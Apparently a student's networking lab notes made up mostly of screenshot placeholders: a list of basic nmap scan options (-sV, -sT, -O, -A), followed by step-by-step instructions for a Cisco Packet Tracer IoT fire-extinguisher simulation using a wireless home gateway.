

1. **nmap -sV**



1. **nmap -sT**



1. **nmap -O**



1. **nmap -A**







1. **nmap –Pt**



**6. Networking project on Fire extinguisher using cisco packet tracer.**

**STEP 1:**

First, we open the **Cisco Packet Tracer Software** and then in the file we choose the components as shown below and connect it **wireless**.



**STEP 2:**

To connect it wireless, click on the **home gateway**, go for the wireless option and select SSID as **HomeGateway1**.



**STEP 3:**

Now open the siren, click advance and go to I/O configuration and change network adapter as wireless i.e. **PT-IOT-NM-1W** and then go to configuration and then select interface as **Wireless0** and then gateway as **DHCP**, DNS as **Automatic** and IoT server as **Home Gateway**. Repeat same steps for the other components.



**STEP 4:**

Next we want to check the IoT monitor in the smartphone. We see all the components and they are in off condition.





